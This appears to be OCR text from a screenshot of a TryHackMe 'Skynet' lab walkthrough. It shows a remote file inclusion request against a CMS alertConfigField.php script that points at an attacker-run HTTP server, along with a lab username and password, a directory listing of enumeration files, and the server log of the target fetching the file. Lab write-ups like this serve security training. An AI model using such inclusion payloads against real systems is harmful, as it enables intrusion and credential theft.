 135/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.6.13.19:8888/milesCreds.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Field configuration:
milesdyson:cyborg007haloterminator
kali@kali: ~/Desktop/TryHackMe/Skynet
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/...HackMe/Skynet kali@kali: ~/...HackMe/Skynet
kali@kali:~/Desktop/TryHackMe/Skynet$ ls
anonymous_shared_folder_contents directories.txt important.txt potential_users.txt SMB139creds.txt vuln_scan.nmap
basic_scan.nmap dirs.txt milesCreds.txt shares.nmap smb_enum.txt
kali@kali:~/Desktop/TryHackMe/Skynet$ sudo python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.117.135 - - [22/Oct/2020 07:00:14] "GET /milesCreds.txt HTTP/1.0" 200 -